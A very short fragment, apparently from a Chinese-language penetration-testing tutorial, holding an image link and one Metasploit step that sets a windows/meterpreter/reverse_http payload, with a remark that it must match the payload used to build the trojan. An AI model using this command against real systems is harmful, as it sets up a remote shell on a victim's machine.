 set payload windows/meterpreter/reverse_http(和生成木马的payload一致)配置参数